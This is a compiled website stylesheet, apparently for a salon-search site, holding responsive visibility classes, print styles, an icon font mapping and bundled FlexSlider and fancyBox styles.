  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.show-for-large-only, table.show-for-large-up, table.show-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.show-for-large-only, thead.show-for-large-up, thead.show-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.show-for-large-only, tbody.show-for-large-up, tbody.show-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.show-for-large-only, tr.show-for-large-up, tr.show-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.show-for-large-only, td.show-for-large-only, th.show-for-large-up, td.show-for-large-up, th.show-for-large, td.show-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* xlarge displays */
@media only screen and (min-width: 90.0625em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .hide-for-large-only, .show-for-large-up, .hide-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .show-for-large-only, .hide-for-large-up, .show-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .hidden-for-large-only, .visible-for-large-up, .hidden-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .visible-for-large-only, .hidden-for-large-up, .visible-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.hide-for-large-only, table.show-for-large-up, table.hide-for-large, table.hide-for-large-down, table.show-for-xlarge-only, table.show-for-xlarge-up, table.show-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.hide-for-large-only, thead.show-for-large-up, thead.hide-for-large, thead.hide-for-large-down, thead.show-for-xlarge-only, thead.show-for-xlarge-up, thead.show-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.hide-for-large-only, tbody.show-for-large-up, tbody.hide-for-large, tbody.hide-for-large-down, tbody.show-for-xlarge-only, tbody.show-for-xlarge-up, tbody.show-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.hide-for-large-only, tr.show-for-large-up, tr.hide-for-large, tr.hide-for-large-down, tr.show-for-xlarge-only, tr.show-for-xlarge-up, tr.show-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.show-for-large-up, td.show-for-large-up, th.hide-for-large, td.hide-for-large, th.hide-for-large-down, td.hide-for-large-down, th.show-for-xlarge-only, td.show-for-xlarge-only, th.show-for-xlarge-up, td.show-for-xlarge-up, th.show-for-xlarge, td.show-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* xxlarge displays */
@media only screen and (min-width: 120.0625em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .hide-for-large-only, .show-for-large-up, .hide-for-large, .hide-for-large-down, .hide-for-xlarge-only, .show-for-xlarge-up, .hide-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .show-for-large-only, .hide-for-large-up, .show-for-large, .show-for-large-down, .show-for-xlarge-only, .hide-for-xlarge-up, .show-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .hidden-for-large-only, .visible-for-large-up, .hidden-for-large, .hidden-for-large-down, .hidden-for-xlarge-only, .visible-for-xlarge-up, .hidden-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .visible-for-large-only, .hidden-for-large-up, .visible-for-large, .visible-for-large-down, .visible-for-xlarge-only, .hidden-for-xlarge-up, .visible-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.hide-for-large-only, table.show-for-large-up, table.hide-for-large, table.hide-for-large-down, table.hide-for-xlarge-only, table.show-for-xlarge-up, table.hide-for-xlarge, table.hide-for-xlarge-down, table.show-for-xxlarge-only, table.show-for-xxlarge-up, table.show-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.hide-for-large-only, thead.show-for-large-up, thead.hide-for-large, thead.hide-for-large-down, thead.hide-for-xlarge-only, thead.show-for-xlarge-up, thead.hide-for-xlarge, thead.hide-for-xlarge-down, thead.show-for-xxlarge-only, thead.show-for-xxlarge-up, thead.show-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.hide-for-large-only, tbody.show-for-large-up, tbody.hide-for-large, tbody.hide-for-large-down, tbody.hide-for-xlarge-only, tbody.show-for-xlarge-up, tbody.hide-for-xlarge, tbody.hide-for-xlarge-down, tbody.show-for-xxlarge-only, tbody.show-for-xxlarge-up, tbody.show-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.hide-for-large-only, tr.show-for-large-up, tr.hide-for-large, tr.hide-for-large-down, tr.hide-for-xlarge-only, tr.show-for-xlarge-up, tr.hide-for-xlarge, tr.hide-for-xlarge-down, tr.show-for-xxlarge-only, tr.show-for-xxlarge-up, tr.show-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.show-for-large-up, td.show-for-large-up, th.hide-for-large, td.hide-for-large, th.hide-for-large-down, td.hide-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.show-for-xlarge-up, td.show-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.hide-for-xlarge-down, td.hide-for-xlarge-down, th.show-for-xxlarge-only, td.show-for-xxlarge-only, th.show-for-xxlarge-up, td.show-for-xxlarge-up, th.show-for-xxlarge, td.show-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* Orientation targeting */
.show-for-landscape, .hide-for-portrait { display: inherit !important; }

.hide-for-landscape, .show-for-portrait { display: none !important; }

/* Specific visibility for tables */
table.hide-for-landscape, table.show-for-portrait { display: table !important; }

thead.hide-for-landscape, thead.show-for-portrait { display: table-header-group !important; }

tbody.hide-for-landscape, tbody.show-for-portrait { display: table-row-group !important; }

tr.hide-for-landscape, tr.show-for-portrait { display: table-row !important; }

td.hide-for-landscape, td.show-for-portrait, th.hide-for-landscape, th.show-for-portrait { display: table-cell !important; }

@media only screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: inherit !important; }
  .hide-for-landscape, .show-for-portrait { display: none !important; }
  /* Specific visibility for tables */
  table.show-for-landscape, table.hide-for-portrait { display: table !important; }
  thead.show-for-landscape, thead.hide-for-portrait { display: table-header-group !important; }
  tbody.show-for-landscape, tbody.hide-for-portrait { display: table-row-group !important; }
  tr.show-for-landscape, tr.hide-for-portrait { display: table-row !important; }
  td.show-for-landscape, td.hide-for-portrait, th.show-for-landscape, th.hide-for-portrait { display: table-cell !important; } }

@media only screen and (orientation: portrait) { .show-for-portrait, .hide-for-landscape { display: inherit !important; }
  .hide-for-portrait, .show-for-landscape { display: none !important; }
  /* Specific visibility for tables */
  table.show-for-portrait, table.hide-for-landscape { display: table !important; }
  thead.show-for-portrait, thead.hide-for-landscape { display: table-header-group !important; }
  tbody.show-for-portrait, tbody.hide-for-landscape { display: table-row-group !important; }
  tr.show-for-portrait, tr.hide-for-landscape { display: table-row !important; }
  td.show-for-portrait, td.hide-for-landscape, th.show-for-portrait, th.hide-for-landscape { display: table-cell !important; } }

/* Touch-enabled device targeting */
.show-for-touch { display: none !important; }

.hide-for-touch { display: inherit !important; }

.touch .show-for-touch { display: inherit !important; }

.touch .hide-for-touch { display: none !important; }

/* Specific visibility for tables */
table.hide-for-touch { display: table !important; }

.touch table.show-for-touch { display: table !important; }

thead.hide-for-touch { display: table-header-group !important; }

.touch thead.show-for-touch { display: table-header-group !important; }

tbody.hide-for-touch { display: table-row-group !important; }

.touch tbody.show-for-touch { display: table-row-group !important; }

tr.hide-for-touch { display: table-row !important; }

.touch tr.show-for-touch { display: table-row !important; }

td.hide-for-touch { display: table-cell !important; }

.touch td.show-for-touch { display: table-cell !important; }

th.hide-for-touch { display: table-cell !important; }

.touch th.show-for-touch { display: table-cell !important; }

/* Screen reader-specific classes */
.show-for-sr { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }

.show-on-focus { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }

.show-on-focus:focus, .show-on-focus:active { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }

/* Print styles. Inlined to avoid required HTTP connection: www.phpied.com/delay-loading-your-print-css/ Credit to Paul Irish and HTML5 Boilerplate (html5boilerplate.com) */
.print-only { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: #000000 !important; /* Black prints faster: h5bp.com/s */ text-shadow: none !important; }
  .show-for-print { display: block; }
  .hide-for-print { display: none; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  .ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after { content: ""; }
  pre, blockquote { border: 1px solid #999999; page-break-inside: avoid; }
  thead { display: table-header-group; /* h5bp.com/t */ }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: .5cm; }
  p, h2, .h2, #salon-search__results h3, #salon-search__results .h3, h3, .h3 { orphans: 3; widows: 3; }
   h2, .h2, #salon-search__results h3, #salon-search__results .h3, h3, .h3 { page-break-after: avoid; }
  .hide-on-print { display: none !important; }
  .print-only { display: block !important; }
  .hide-for-print { display: none !important; }
  .show-for-print { display: inherit !important; } }

/* Print visibility */
@media print { .show-for-print { display: block; }
  .hide-for-print { display: none; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; } }

@media not print { .show-for-print { display: none !important; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-facebook:before { content: "a"; vertical-align: initial; margin-right: 4px; }

.icon-caret-down:before { content: "b"; }

.icon-caret-left:before { content: "c"; }

.icon-caret-right:before { content: "d"; }

.icon-home:before { content: "e"; }

.icon-check:before { content: "f"; }

.icon-plus:before { content: "g"; }

.icon-hamburger:before { content: "h"; }

.icon-play:before { content: "i"; }

.icon-google-plus:before { content: "j"; vertical-align: initial; margin-right: 4px; }

.icon-caret-up:before { content: "k"; }

.icon-twitter:before { content: "l"; vertical-align: initial; margin-right: 4px; }

.icon-stop:before { content: "m"; }

.icon-check2:before { content: "n"; }

.icon-rss:before { content: "o"; }

.icon-youtube:before { content: "p"; vertical-align: initial; margin-right: 4px; }

.icon-chevron-left:before { content: "q"; }

.icon-chevron-right:before { content: "r"; }

.icon-chevron-up:before { content: "s"; }

.icon-chevron-down:before { content: "t"; }

.icon-youtube-play:before { content: "u"; }

.icon-play-circle:before { content: "v"; }

.icon-arrow-circle-right-line:before { content: "w"; }

.icon-email-envelope:before { content: "x"; }

.icon-letter-mail:before { content: "y"; }

.icon-yelp:before { content: "z"; }

.icon-linkedin:before { content: "\e000"; vertical-align: initial; margin-right: 4px; }

.icon-pinterest:before { content: "\e001"; vertical-align: initial; margin-right: 4px; }

.icon-call-phone-square:before { content: "\e002"; }

.icon-prize-award:before { content: "\e003"; }

.icon-clock:before { content: "\e004"; }

.icon-search-find:before { content: "\e005"; }

.icon-pin-map:before { content: "\e006"; }

.icon-circle-right:before { content: "\e007"; }

.icon-circle-left:before { content: "\e008"; }

.icon-circle-down:before { content: "\e009"; }

.icon-circle-up:before { content: "\e00a"; }

.icon-calendar:before { content: "\e00b"; }

.icon-check-circle:before { content: "\e00c"; }

.icon-plus-circle:before { content: "\e00d"; }

.icon-instagram:before { content: "\e00e"; vertical-align: initial; margin-right: 4px; }

.icon-flickr:before { content: "\e00f"; }

.icon-yelp:before { content: "\e010"; }

.icon-tiktok { top: 0; height: 18px; width: 18px; fill: #108bc9; margin-right: 15%; }

.icon-tiktok:active, .icon-tiktok:hover { fill: #FFFFFF; }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -40px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap, .fancybox-skin, .fancybox-outer, .fancybox-inner, .fancybox-image, .fancybox-wrap iframe, .fancybox-wrap object, .fancybox-nav, .fancybox-nav span, .fancybox-tmp { padding: 0; margin: 0; border: 0; outline: none; vertical-align: top; }

.fancybox-wrap { position: absolute; top: 0; left: 0; z-index: 8020; }

.fancybox-skin { position: relative; background: #f9f9f9; color: #444; text-shadow: none; border-radius: 4px; }

.fancybox-opened { z-index: 8030; }

.fancybox-opened .fancybox-skin { -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); }

.fancybox-outer, .fancybox-inner { position: relative; }

.fancybox-inner { overflow: hidden; }

.fancybox-type-iframe .fancybox-inner { -webkit-overflow-scrolling: touch; }

.fancybox-error { color: #444; font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; margin: 0; padding: 15px; white-space: nowrap; }

.fancybox-image, .fancybox-iframe { display: block; width: 100%; height: 100%; }

.fancybox-image { max-width: 100%; max-height: 100%; }

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite.png"); }

#fancybox-loading { position: fixed; top: 50%; left: 50%; margin-top: -22px; margin-left: -22px; background-position: 0 -108px; opacity: 0.8; cursor: pointer; z-index: 8060; }

#fancybox-loading div { width: 44px; height: 44px; background: url("fancybox_loading.gif") center center no-repeat; }

.fancybox-close { position: absolute; top: -18px; right: -18px; width: 36px; height: 36px; cursor: pointer; z-index: 8040; }

.fancybox-nav { position: absolute; top: 0; width: 40%; height: 100%; cursor: pointer; text-decoration: none; background: transparent url("blank.gif"); /* helps IE */ -webkit-tap-highlight-color: rgba(0, 0, 0, 0); z-index: 8040; }

.fancybox-prev { left: 0; }

.fancybox-next { right: 0; }

.fancybox-nav span { position: absolute; top: 50%; width: 36px; height: 34px; margin-top: -18px; cursor: pointer; z-index: 8040; visibility: hidden; }

.fancybox-prev span { left: 10px; background-position: 0 -36px; }

.fancybox-next span { right: 10px; background-position: 0 -72px; }

.fancybox-nav:hover span { visibility: visible; }

.fancybox-tmp { position: absolute; top: -99999px; left: -99999px; visibility: hidden; max-width: 99999px; max-height: 99999px; overflow: visible !important; }

/* Overlay helper */
.fancybox-lock { overflow: hidden !important; width: auto; }

.fancybox-lock body { overflow: hidden !important; }

.fancybox-lock-test { overflow-y: hidden !important; }

.fancybox-overlay { position: absolute; top: 0; left: 0; overflow: hidden; display: none; z-index: 8010; background: url("fancybox_overlay.png"); }

.fancybox-overlay-fixed { position: fixed; bottom: 0; right: 0; }

.fancybox-lock .fancybox-overlay { overflow: auto; overflow-y: scroll; }

/* Title helper */
.fancybox-title { visibility: hidden; font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; position: relative; text-shadow: none; z-index: 8050; }

.fancybox-opened .fancybox-title { visibility: visible; }

.fancybox-title-float-wrap { position: absolute; bottom: 0; right: 50%; margin-bottom: -35px; z-index: 8050; text-align: center; }

.fancybox-title-float-wrap .child { display: inline-block; margin-right: -100%; padding: 2px 20px; background: transparent; /* Fallback for web browsers that doesn't support RGBa */ background: rgba(0, 0, 0, 0.8); border-radius: 15px; text-shadow: 0 1px 2px #222; color: #FFF; font-weight: bold; line-height: 24px; white-space: nowrap; }

.fancybox-title-outside-wrap { position: relative; margin-top: 10px; color: #fff; }

.fancybox-title-inside-wrap { padding-top: 10px; }

.fancybox-title-over-wrap { position: absolute; bottom: 0; left: 0; color: #fff; padding: 10px; background: #000; background: rgba(0, 0, 0, 0.8); }

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite@2x.png"); background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/ }
  #fancybox-loading div { background-image: url("/images/fancybox/fancybox_loading@2x.gif"); background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/ } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1 { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container h1 a:hover span, #container h1 a:focus, #container h1 a:focus span { color: #666; }

#container h2, #container .h2, #container #salon-search__results h3, #salon-search__results #container h3, #container #salon-search__results .h3, #salon-search__results #container .h3 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span, #container .h2 span, #container #salon-search__results h3 span, #salon-search__results #container h3 span, #container #salon-search__results .h3 span, #salon-search__results #container .h3 span { color: #666; }

